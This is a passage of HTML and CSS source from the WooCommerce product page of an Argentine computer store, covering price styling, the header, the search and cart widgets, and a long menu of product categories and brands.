    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-2604 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  no-sidebar"><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-2221"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-monopatin/">Cargador para Monopatin</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-2217"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-para-monitor/">Fuente para Monitor</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a 